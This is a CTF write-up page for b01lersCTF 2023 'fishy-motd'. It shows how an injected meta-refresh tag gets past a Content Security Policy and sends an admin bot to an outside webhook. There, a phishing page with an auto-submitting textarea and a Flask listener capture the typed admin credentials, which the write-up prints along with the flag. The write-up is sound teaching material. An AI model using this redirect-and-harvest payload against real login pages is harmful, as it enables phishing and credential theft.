

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pwnzer0tt1.it/writeups/fishy-motd/
body_size: 5854
content:
<!doctype html><html class="not-ready lg:text-base" style=--bg:#faf8f1 lang=en><head><meta charset=utf-8><meta http-equiv=x-ua-compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><title>b01lersCTF 2023: fishy-motd (web) - Pwnzer0tt1</title><meta name=theme-color><meta name=description content="fishy-motd (web, 263 points, 41 solves) I just created a tool to deploy messages to server admins in our company. They love clicking on them too! http://ctf.b01lers.com:5110
Overview We&rsquo;re given a service that allow us to create custom MOTDs which is going to be used in a login page.
We&rsquo;re also able to see the preview of the login page with our custom MOTD in it. Of course, we can deploy our MOTD and show it to admins."><meta name=author content="Salvatore Abello"><link rel="preload stylesheet" as=style href=https://pwnzer0tt1.it/main.min.css><link rel=preload as=image href=https://pwnzer0tt1.it/theme.svg><link rel=preload as=image href=https://pwnzer0tt1.it/icon.png><link rel=preload as=image href=https://pwnzer0tt1.it/twitter.svg><link rel=preload as=image href=https://pwnzer0tt1.it/github.svg><link rel=preload as=image href=https://pwnzer0tt1.it/instagram.svg><link rel=preload as=image href=https://pwnzer0tt1.it/discord.svg><link rel=icon href=https://pwnzer0tt1.it/favicon.ico><link rel=apple-touch-icon href=https://pwnzer0tt1.it/apple-touch-icon.png><meta name=generator content="Hugo 0.111.3"><meta itemprop=name content="b01lersCTF 2023: fishy-motd (web)"><meta itemprop=description content="fishy-motd (web, 263 points, 41 solves) I just created a tool to deploy messages to server admins in our company. They love clicking on them too! http://ctf.b01lers.com:5110
Overview We&rsquo;re given a service that allow us to create custom MOTDs which is going to be used in a login page.
We&rsquo;re also able to see the preview of the login page with our custom MOTD in it. Of course, we can deploy our MOTD and show it to admins."><meta itemprop=datePublished content="2023-03-21T00:00:00+00:00"><meta itemprop=dateModified content="2023-03-21T00:00:00+00:00"><meta itemprop=wordCount content="832"><meta itemprop=keywords content="web,XSS,"><meta property="og:title" content="b01lersCTF 2023: fishy-motd (web)"><meta property="og:description" content="fishy-motd (web, 263 points, 41 solves) I just created a tool to deploy messages to server admins in our company. They love clicking on them too! http://ctf.b01lers.com:5110
Overview We&rsquo;re given a service that allow us to create custom MOTDs which is going to be used in a login page.
We&rsquo;re also able to see the preview of the login page with our custom MOTD in it. Of course, we can deploy our MOTD and show it to admins."><meta property="og:type" content="article"><meta property="og:url" content="https://pwnzer0tt1.it/writeups/fishy-motd/"><meta property="article:section" content="writeups"><meta property="article:published_time" content="2023-03-21T00:00:00+00:00"><meta property="article:modified_time" content="2023-03-21T00:00:00+00:00"><meta name=twitter:card content="summary"><meta name=twitter:title content="b01lersCTF 2023: fishy-motd (web)"><meta name=twitter:description content="fishy-motd (web, 263 points, 41 solves) I just created a tool to deploy messages to server admins in our company. They love clicking on them too! http://ctf.b01lers.com:5110
Overview We&rsquo;re given a service that allow us to create custom MOTDs which is going to be used in a login page.
We&rsquo;re also able to see the preview of the login page with our custom MOTD in it. Of course, we can deploy our MOTD and show it to admins."><link rel=canonical href=https://pwnzer0tt1.it/writeups/fishy-motd/></head><body class="text-black duration-200 ease-out dark:text-white"><header class="mx-auto flex h-[4.5rem] max-w-3xl px-8 lg:justify-center"><div class="relative z-50 mr-auto flex items-center"><a class="-translate-x-[1px] -translate-y-[1px] text-2xl font-semibold" href=https://pwnzer0tt1.it/>Pwnzer0tt1</a><div class="btn-dark text-[0] ml-4 h-6 w-6 shrink-0 cursor-pointer [background:url(./theme.svg)_left_center/cover_no-repeat] dark:invert dark:[background-position:right]" role=button aria-label=Dark></div></div><div class="btn-menu relative z-50 flex h-[4.5rem] shrink-0 cursor-pointer flex-col items-center justify-center gap-2.5 lg:hidden" role=button aria-label=Menu></div><script>const htmlClass=document.documentElement.classList;setTimeout(()=>{htmlClass.remove("not-ready")},10);const btnMenu=document.querySelector(".btn-menu");btnMenu.addEventListener("click",()=>{htmlClass.toggle("open")});const metaTheme=document.querySelector('meta[name="theme-color"]'),lightBg="#faf8f1".replace(/"/g,""),setDark=e=>{metaTheme.setAttribute("content",e?"#000":lightBg),htmlClass[e?"add":"remove"]("dark"),localStorage.setItem("dark",e)},darkScheme=window.matchMedia("(prefers-color-scheme: dark)");if(htmlClass.contains("dark"))setDark(!0);else{const e=localStorage.getItem("dark");setDark(e?e==="true":darkScheme.matches)}darkScheme.addEventListener("change",e=>{setDark(e.matches)});const btnDark=document.querySelector(".btn-dark");btnDark.addEventListener("click",()=>{setDark(localStorage.getItem("dark")!=="true")})</script><div class="nav-wrapper fixed inset-x-0 top-full z-40 flex h-full select-none flex-col justify-center pb-16 duration-200 dark:bg-black lg:static lg:h-auto lg:flex-row lg:!bg-transparent lg:pb-0 lg:transition-none"><nav class="lg:ml-12 lg:flex lg:flex-row lg:items-center lg:space-x-6"><a class="block text-center text-2xl leading-[5rem] lg:text-base lg:font-normal" href=/>Home</a>
<a class="block text-center text-2xl leading-[5rem] lg:text-base lg:font-normal" href=/projects/>Projects</a>
<a class="block text-center text-2xl leading-[5rem] lg:text-base lg:font-normal" href=/writeups/>Writeups</a>
<a class="block text-center text-2xl leading-[5rem] lg:text-base lg:font-normal" href=/about/>About</a></nav><nav class="mt-12 flex justify-center space-x-10 dark:invert lg:ml-12 lg:mt-0 lg:items-center lg:space-x-6"><a class="h-8 w-8 text-[0] [background:var(--url)_center_center/cover_no-repeat] lg:h-6 lg:w-6" style=--url:url(./twitter.svg) href=https://twitter.com/pwnzer0tt1 target=_blank rel=me>twitter</a>
<a class="h-8 w-8 text-[0] [background:var(--url)_center_center/cover_no-repeat] lg:h-6 lg:w-6" style=--url:url(./github.svg) href=https://github.com/pwnzer0tt1 target=_blank rel=me>github</a>
<a class="h-8 w-8 text-[0] [background:var(--url)_center_center/cover_no-repeat] lg:h-6 lg:w-6" style=--url:url(./instagram.svg) href=https://instagram.com/pwnzer0tt1 target=_blank rel=me>instagram</a>
<a class="h-8 w-8 text-[0] [background:var(--url)_center_center/cover_no-repeat] lg:h-6 lg:w-6" style=--url:url(./discord.svg) href=https://discord.gg/NWyJydmRSg target=_blank rel=me>discord</a></nav></div></header><main class="prose prose-neutral relative mx-auto min-h-[calc(100%-9rem)] max-w-3xl px-8 pb-16 pt-12 dark:prose-invert"><article><header><main data-pagefind-body><h1 class="!my-0 pb-2.5">b01lersCTF 2023: fishy-motd (web)</h1></main><div class="text-sm antialiased opacity-60"><time>Mar 21, 2023</time>
<span class=mx-1>&#183;</span>
<span>Salvatore Abello</span></div></header><main data-pagefind-body><p style=display:none>b01lersCTF 2023: fishy-motd (web) Salvatore Abello</p><section><h2 id=fishy-motd-web-263-points-41-solves>fishy-motd (web, 263 points, 41 solves)</h2><blockquote><p>I just created a tool to deploy messages to server admins in our company. They <em>love</em> clicking on them too!
<code>http://ctf.b01lers.com:5110</code></p></blockquote><h2 id=overview>Overview</h2><p>We&rsquo;re given a service that allow us to create custom <a href=https://en.wikipedia.org/wiki/Message_of_the_day>MOTDs</a> which is going to be used in a login page.</p><p>We&rsquo;re also able to see the preview of the login page with our custom MOTD in it. Of course, we can deploy our MOTD and show it to admins.</p><p>This is a big hint, we can immediately tell that we need to do <a href=https://en.wikipedia.org/wiki/Cross-site_scripting>XSS</a>.</p><h2 id=analysis>Analysis</h2><p>Let&rsquo;s start by taking a look at the main page.</p><p><img src=imgs/main-page.png alt=main-page></p><p>Let&rsquo;s try typing some HTML tags:</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-html data-lang=html><span style=display:flex><span>&lt;<span style=color:#f92672>h1</span>&gt; yes &lt;/<span style=color:#f92672>h1</span>&gt;
</span></span><span style=display:flex><span>&lt;<span style=color:#f92672>img</span> <span style=color:#a6e22e>src</span><span style=color:#f92672>=</span><span style=color:#e6db74>&#34;#&#34;</span> <span style=color:#a6e22e>onerror</span><span style=color:#f92672>=</span><span style=color:#e6db74>&#34;alert(1)&#34;</span>&gt;
</span></span><span style=display:flex><span>&lt;<span style=color:#f92672>script</span>&gt; <span style=color:#a6e22e>alert</span>(<span style=color:#ae81ff>1</span>); &lt;/<span style=color:#f92672>script</span>&gt;
</span></span><span style=display:flex><span>&lt;<span style=color:#f92672>a</span> <span style=color:#a6e22e>href</span><span style=color:#f92672>=</span><span style=color:#e6db74>&#34;https://example.com&#34;</span>&gt;Blablabla&lt;/<span style=color:#f92672>a</span>&gt;
</span></span></code></pre></div><p>The login page will look like this:</p><p><img src=imgs/login-page-1.png alt=login-page></p><p>Something is obviously wrong: our <code>alert</code> didn&rsquo;t pop. There&rsquo;s definitely something denying the execution of our javascript code&mldr; Something called <a href=https://developer.mozilla.org/en-US/docs/Web/HTTP/CSP>Content Security Policy</a> 😭</p><blockquote><p>Content Security Policy (CSP) is an added layer of security that helps to detect and mitigate certain types of attacks, including Cross-Site Scripting (XSS) and data injection attacks. These attacks are used for everything from data theft, to site defacement, to malware distribution.</p></blockquote><p>It&rsquo;s possible to specify the policy using HTTP headers or the <code>&lt;meta></code> tag.
We can see in the login page HTML the meta tag which contains the Content-Security-Policy:</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-html data-lang=html><span style=display:flex><span>&lt;<span style=color:#f92672>meta</span> <span style=color:#a6e22e>http-equiv</span><span style=color:#f92672>=</span><span style=color:#e6db74>&#34;Content-Security-Policy&#34;</span> <span style=color:#a6e22e>content</span><span style=color:#f92672>=</span><span style=color:#e6db74>&#34;default-src &#39;none&#39;; style-src &#39;self&#39;; form-action &#39;self&#39;&#34;</span> /&gt;
</span></span></code></pre></div><p>In our case, the CSP consists of three directives:</p><ul><li><code>default-src 'none'</code>, this directive serves as a fallback for the other CSP fetch directives.</li><li><code>style-src 'self'</code>, this directive specifies valid sources for stylesheets. In our case, the only valid source is <code>http://ctf.b01lers.com:5110</code></li><li><code>form-action 'self'</code>, this directive restricts the URLs which can be used as the target of form submissions from a given context. In our case, the only valid target of form submissions is <code>http://ctf.b01lers.com:5110</code>.</li></ul><p>So, here&rsquo;s what we&rsquo;re unable to do:</p><ul><li>Execute any javascript code</li><li>Use custom CSS</li><li>Submit data to external servers from the login page</li></ul><p>But&mldr; How it&rsquo;s possible to redirect the admin without executing any javascript code?
Luckly for us, the <code>meta</code> tag allows us to do that.
Let&rsquo;s see if it works by typing the following line:</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-html data-lang=html><span style=display:flex><span>&lt;<span style=color:#f92672>meta</span> <span style=color:#a6e22e>http-equiv</span><span style=color:#f92672>=</span><span style=color:#e6db74>&#34;Refresh&#34;</span> <span style=color:#a6e22e>content</span><span style=color:#f92672>=</span><span style=color:#e6db74>&#34;0; url=&#39;https://google.com/&#39;&#34;</span> /&gt;
</span></span></code></pre></div><p><img src=videos/preview-xss-1.gif alt=xss-video></p><p><strong>YES!</strong> Now we&rsquo;re able to redirect the admin anywhere we want.</p><h2 id=let-the-games-begin>Let the games begin</h2><p>Before doing 🐟fishy🐟 things, we need to understand what the admin does on the login page.
We can see inside the <code>index.js</code> file what the bot is going to do once on the login page.</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-javascript data-lang=javascript><span style=display:flex><span><span style=color:#66d9ef>const</span> <span style=color:#a6e22e>adminBot</span> <span style=color:#f92672>=</span> <span style=color:#66d9ef>async</span> (<span style=color:#a6e22e>id</span>) =&gt; {
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>const</span> <span style=color:#a6e22e>browser</span> <span style=color:#f92672>=</span> <span style=color:#66d9ef>await</span> <span style=color:#a6e22e>puppeteer</span>.<span style=color:#a6e22e>launch</span>({
</span></span><span style=display:flex><span>        <span style=color:#a6e22e>headless</span><span style=color:#f92672>:</span> <span style=color:#66d9ef>true</span>, <span style=color:#75715e>// Uncomment below if the sandbox is causing issues
</span></span></span><span style=display:flex><span><span style=color:#75715e></span>        <span style=color:#75715e>// args: [&#39;--no-sandbox&#39;, &#39;--disable-setuid-sandbox&#39;, &#39;--single-process&#39;]
</span></span></span><span style=display:flex><span><span style=color:#75715e></span>    })
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>const</span> <span style=color:#a6e22e>page</span> <span style=color:#f92672>=</span> <span style=color:#66d9ef>await</span> <span style=color:#a6e22e>browser</span>.<span style=color:#a6e22e>newPage</span>();
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>await</span> <span style=color:#a6e22e>page</span>.<span style=color:#a6e22e>setViewport</span>({ <span style=color:#a6e22e>width</span><span style=color:#f92672>:</span> <span style=color:#ae81ff>800</span>, <span style=color:#a6e22e>height</span><span style=color:#f92672>:</span> <span style=color:#ae81ff>600</span> });
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>const</span> <span style=color:#a6e22e>url</span> <span style=color:#f92672>=</span> <span style=color:#e6db74>`http://localhost:</span><span style=color:#e6db74>${</span><span style=color:#a6e22e>port</span><span style=color:#e6db74>}</span><span style=color:#e6db74>/login?motd=</span><span style=color:#e6db74>${</span><span style=color:#a6e22e>id</span><span style=color:#e6db74>}</span><span style=color:#e6db74>`</span>;
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>await</span> <span style=color:#a6e22e>page</span>.<span style=color:#66d9ef>goto</span>(<span style=color:#a6e22e>url</span>);
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>await</span> <span style=color:#a6e22e>page</span>.<span style=color:#a6e22e>mouse</span>.<span style=color:#a6e22e>click</span>(<span style=color:#ae81ff>10</span>, <span style=color:#ae81ff>10</span>);
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>await</span> <span style=color:#66d9ef>new</span> Promise(<span style=color:#a6e22e>r</span> =&gt; <span style=color:#a6e22e>setTimeout</span>(<span style=color:#a6e22e>r</span>, <span style=color:#ae81ff>1000</span>));
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>try</span> {
</span></span><span style=display:flex><span>        <span style=color:#66d9ef>if</span> (<span style=color:#a6e22e>url</span> <span style=color:#f92672>!==</span> <span style=color:#66d9ef>await</span> <span style=color:#a6e22e>page</span>.<span style=color:#a6e22e>evaluate</span>(() =&gt; window.<span style=color:#a6e22e>location</span>.<span style=color:#a6e22e>href</span>)) {
</span></span><span style=display:flex><span>            <span style=color:#66d9ef>return</span> { <span style=color:#a6e22e>error</span><span style=color:#f92672>:</span> <span style=color:#e6db74>&#34;Hey! Something&#39;s fishy here!&#34;</span> };
</span></span><span style=display:flex><span>        }
</span></span><span style=display:flex><span>    } <span style=color:#66d9ef>catch</span> (<span style=color:#a6e22e>err</span>) {
</span></span><span style=display:flex><span>        <span style=color:#66d9ef>return</span> { <span style=color:#a6e22e>error</span><span style=color:#f92672>:</span> <span style=color:#e6db74>&#34;Hey! Something&#39;s fishy here!&#34;</span> };
</span></span><span style=display:flex><span>    }
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>await</span> <span style=color:#66d9ef>new</span> Promise(<span style=color:#a6e22e>r</span> =&gt; <span style=color:#a6e22e>setTimeout</span>(<span style=color:#a6e22e>r</span>, <span style=color:#ae81ff>5000</span>));
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>await</span> <span style=color:#a6e22e>page</span>.<span style=color:#a6e22e>mouse</span>.<span style=color:#a6e22e>click</span>(<span style=color:#ae81ff>420</span>, <span style=color:#ae81ff>280</span>);
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>await</span> <span style=color:#a6e22e>page</span>.<span style=color:#a6e22e>keyboard</span>.<span style=color:#a6e22e>type</span>(<span style=color:#a6e22e>user</span>);
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>await</span> <span style=color:#a6e22e>page</span>.<span style=color:#a6e22e>mouse</span>.<span style=color:#a6e22e>click</span>(<span style=color:#ae81ff>420</span>, <span style=color:#ae81ff>320</span>);
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>await</span> <span style=color:#a6e22e>page</span>.<span style=color:#a6e22e>keyboard</span>.<span style=color:#a6e22e>type</span>(<span style=color:#a6e22e>pass</span>);
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>await</span> <span style=color:#a6e22e>page</span>.<span style=color:#a6e22e>mouse</span>.<span style=color:#a6e22e>click</span>(<span style=color:#ae81ff>420</span>, <span style=color:#ae81ff>360</span>);
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>await</span> <span style=color:#66d9ef>new</span> Promise(<span style=color:#a6e22e>r</span> =&gt; <span style=color:#a6e22e>setTimeout</span>(<span style=color:#a6e22e>r</span>, <span style=color:#ae81ff>1000</span>));
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>await</span> <span style=color:#a6e22e>browser</span>.<span style=color:#a6e22e>close</span>();
</span></span><span style=display:flex><span>    <span style=color:#a6e22e>messages</span>[<span style=color:#a6e22e>id</span>] <span style=color:#f92672>=</span> <span style=color:#66d9ef>undefined</span>;
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>return</span> { <span style=color:#a6e22e>error</span><span style=color:#f92672>:</span> <span style=color:#66d9ef>null</span> };
</span></span><span style=display:flex><span>}
</span></span></code></pre></div><p>Ok, let&rsquo;s break down what the bot does:</p><ul><li>Visits <code>http://localhost:${port}/login?motd=${id}</code> using the specified id</li><li>Clicks to position (10, 10) (maybe it will click on the MOTD, idk)</li><li>Waits for one second</li><li>Checks if the current page is the same as the page with the MOTD</li><li>Waits for another five seconds</li><li>Clicks in the position of the username field and writes the admin&rsquo;s username</li><li>Clicks in the position of the password field and writes the admin&rsquo;s password</li><li>Waits for one second</li></ul><p>Luckly for us, the <code>meta</code> tag allows us to specify the redirect delay. Our final MOTD will look like this:</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-html data-lang=html><span style=display:flex><span>&lt;<span style=color:#f92672>meta</span> <span style=color:#a6e22e>http-equiv</span><span style=color:#f92672>=</span><span style=color:#e6db74>&#34;Refresh&#34;</span> <span style=color:#a6e22e>content</span><span style=color:#f92672>=</span><span style=color:#e6db74>&#34;1.1; url=&#39;https://my.webhook/&#39;&#34;</span> /&gt;
</span></span></code></pre></div><p>Where <code>1.1</code> indicates the redirect delay (in seconds).</p><h2 id=solution>Solution</h2><p>Now let&rsquo;s create our server, which will collect the admin credentials. The dumbest way to accomplish this, is using a really wide textarea, and then redirect the admin after a bunch of seconds.</p><p>Our main page will look like this:</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-html data-lang=html><span style=display:flex><span><span style=color:#75715e>&lt;!DOCTYPE html&gt;</span>
</span></span><span style=display:flex><span>&lt;<span style=color:#f92672>html</span> <span style=color:#a6e22e>lang</span><span style=color:#f92672>=</span><span style=color:#e6db74>&#34;en&#34;</span>&gt;
</span></span><span style=display:flex><span>    &lt;<span style=color:#f92672>head</span>&gt;
</span></span><span style=display:flex><span>        &lt;<span style=color:#f92672>meta</span> <span style=color:#a6e22e>charset</span><span style=color:#f92672>=</span><span style=color:#e6db74>&#34;UTF-8&#34;</span> /&gt;
</span></span><span style=display:flex><span>        &lt;<span style=color:#f92672>meta</span> <span style=color:#a6e22e>http-equiv</span><span style=color:#f92672>=</span><span style=color:#e6db74>&#34;X-UA-Compatible&#34;</span> <span style=color:#a6e22e>content</span><span style=color:#f92672>=</span><span style=color:#e6db74>&#34;IE=edge&#34;</span> /&gt;
</span></span><span style=display:flex><span>        &lt;<span style=color:#f92672>meta</span> <span style=color:#a6e22e>name</span><span style=color:#f92672>=</span><span style=color:#e6db74>&#34;viewport&#34;</span> <span style=color:#a6e22e>content</span><span style=color:#f92672>=</span><span style=color:#e6db74>&#34;width=device-width, initial-scale=1.0&#34;</span> /&gt;
</span></span><span style=display:flex><span>        &lt;<span style=color:#f92672>title</span>&gt;lol&lt;/<span style=color:#f92672>title</span>&gt;
</span></span><span style=display:flex><span>    &lt;/<span style=color:#f92672>head</span>&gt;
</span></span><span style=display:flex><span>    &lt;<span style=color:#f92672>body</span>&gt;
</span></span><span style=display:flex><span>        &lt;<span style=color:#f92672>form</span> <span style=color:#a6e22e>action</span><span style=color:#f92672>=</span><span style=color:#e6db74>&#34;/lol&#34;</span> <span style=color:#a6e22e>method</span><span style=color:#f92672>=</span><span style=color:#e6db74>&#34;POST&#34;</span>&gt;
</span></span><span style=display:flex><span>            &lt;<span style=color:#f92672>textarea</span> <span style=color:#a6e22e>name</span><span style=color:#f92672>=</span><span style=color:#e6db74>&#34;credentials&#34;</span> <span style=color:#a6e22e>style</span><span style=color:#f92672>=</span><span style=color:#e6db74>&#34;min-width: 2000px; min-height: 1000px;&#34;</span>&gt; &lt;/<span style=color:#f92672>textarea</span>&gt;
</span></span><span style=display:flex><span>        &lt;/<span style=color:#f92672>form</span>&gt;
</span></span><span style=display:flex><span>        &lt;<span style=color:#f92672>script</span>&gt;
</span></span><span style=display:flex><span>            <span style=color:#a6e22e>setTimeout</span>(<span style=color:#66d9ef>function</span> () {
</span></span><span style=display:flex><span>                document.<span style=color:#a6e22e>getElementsByTagName</span>(<span style=color:#e6db74>&#34;form&#34;</span>)[<span style=color:#ae81ff>0</span>].<span style=color:#a6e22e>submit</span>();
</span></span><span style=display:flex><span>            }, <span style=color:#ae81ff>4500</span>);
</span></span><span style=display:flex><span>        &lt;/<span style=color:#f92672>script</span>&gt;
</span></span><span style=display:flex><span>    &lt;/<span style=color:#f92672>body</span>&gt;
</span></span><span style=display:flex><span>&lt;/<span style=color:#f92672>html</span>&gt;
</span></span></code></pre></div><p>We&rsquo;re going to use the Flask library, which will handle the POST requests for us.</p><div class=highlight><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-python data-lang=python><span style=display:flex><span><span style=color:#f92672>from</span> flask <span style=color:#f92672>import</span> Flask, request, render_template
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>app <span style=color:#f92672>=</span> Flask(__name__)
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#a6e22e>@app.route</span>(<span style=color:#e6db74>&#34;/lol&#34;</span>, methods<span style=color:#f92672>=</span>[<span style=color:#e6db74>&#34;POST&#34;</span>])
</span></span><span style=display:flex><span><span style=color:#66d9ef>def</span> <span style=color:#a6e22e>lol</span>():
</span></span><span style=display:flex><span>    credentials <span style=color:#f92672>=</span> request<span style=color:#f92672>.</span>form<span style=color:#f92672>.</span>get(<span style=color:#e6db74>&#34;credentials&#34;</span>)
</span></span><span style=display:flex><span>    print(<span style=color:#e6db74>f</span><span style=color:#e6db74>&#34;</span><span style=color:#e6db74>{</span>credentials <span style=color:#e6db74>= }</span><span style=color:#e6db74>&#34;</span>)
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>return</span> <span style=color:#e6db74>&#34;lol&#34;</span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#a6e22e>@app.route</span>(<span style=color:#e6db74>&#34;/&#34;</span>)
</span></span><span style=display:flex><span><span style=color:#66d9ef>def</span> <span style=color:#a6e22e>index</span>():
</span></span><span style=display:flex><span>    <span style=color:#66d9ef>return</span> render_template(<span style=color:#e6db74>&#34;index.html&#34;</span>)
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span>app<span style=color:#f92672>.</span>run(<span style=color:#e6db74>&#34;0.0.0.0&#34;</span>, <span style=color:#ae81ff>1337</span>)
</span></span></code></pre></div><p>We can use <a href=https://ngrok.com/>ngrok</a> to make our site accessible to everyone.</p><p>Finally, we can send our payload to the admin.</p><p><img src=imgs/final-xss-result.png alt=final-xss-result></p><p>We can distinguish the username from the password easily, the correct credentials will be:</p><ul><li>username: <strong>n01_5y54dm1n</strong></li><li>password: <strong>7zzHuXRAp)uj@(qO@Zi0</strong></li></ul><p>If we use these credentials to log in, we get the flag!</p><p><code>flag: bctf{ph15h1ng_reel_w1th_0n3_e}</code></p></section></main><footer class="mt-12 flex flex-wrap"><a class="mb-1.5 mr-1.5 rounded-lg bg-black/[3%] px-5 py-1.5 no-underline dark:bg-white/[8%]" href=https://pwnzer0tt1.it/tags/web>web</a>
<a class="mb-1.5 mr-1.5 rounded-lg bg-black/[3%] px-5 py-1.5 no-underline dark:bg-white/[8%]" href=https://pwnzer0tt1.it/tags/xss>XSS</a></footer><nav class="mt-24 flex rounded-lg bg-black/[3%] text-lg dark:bg-white/[8%]"><a class="flex w-1/2 items-center rounded-l-md p-6 pr-3 font-semibold no-underline hover:bg-black/[2%] dark:hover:bg-white/[3%]" href=https://pwnzer0tt1.it/writeups/ez-class/><span class=mr-1.5>←</span><span>b01lersCTF 2023: ez-class (misc)</span></a>
<a class="ml-auto flex w-1/2 items-center justify-end rounded-r-md p-6 pl-3 font-semibold no-underline hover:bg-black/[2%] dark:hover:bg-white/[3%]" href=https://pwnzer0tt1.it/writeups/yarn_hashing/><span>b01lersCTF 2023: yarn hashing (misc)</span><span class=ml-1.5>→</span></a></nav></article></main><footer class="opaco mx-auto flex h-[4.5rem] max-w-3xl items-center px-8 text-[0.9em] opacity-80" style=padding-bottom:50px><div class=mr-auto>&copy; 2025
<a class=link href=https://pwnzer0tt1.it/>Pwnzer0tt1</a></div><span class=mx-6 style=text-align:right>Created with ❤️ by Pwnzer0tt1 at <a class=link href=https://www.poliba.it/ rel=noopener target=_blank>@poliba</a>️</span></footer></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://pwnzer0tt1.it/theme.svg
body_size: -82
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="-0.5 -0.5 25 25" width="64" height="32" fill="none"><g transform="translate(-12,0)"><path d="M9.3812 2.04327C7.76937 2.50154 6.2485 3.36519 4.97948 4.63421C1.00684 8.60687 1.00684 15.0478 4.97948 19.0205C8.95213 22.9932 15.3931 22.9932 19.3657 19.0205C20.6429 17.7433 21.5095 16.211 21.9654 14.5876M9.5384 2C8.6321 5.39377 9.51018 9.16492 12.1726 11.8274C14.8351 14.4899 18.6063 15.368 22 14.4617" stroke="#000" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" /></g><g transform="translate(12,0)"><path d="M17.5 17.5L19 19M20 12H22M6.5 6.5L5 5M17.5 6.5L19 5M6.5 17.5L5 19M2 12H4M12 2V4M12 20V22M16 12C16 14.2091 14.2091 16 12 16C9.79086 16 8 14.2091 8 12C8 9.79086 9.79086 8 12 8C14.2091 8 16 9.79086 16 12Z" stroke="#000" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" /></g></svg>
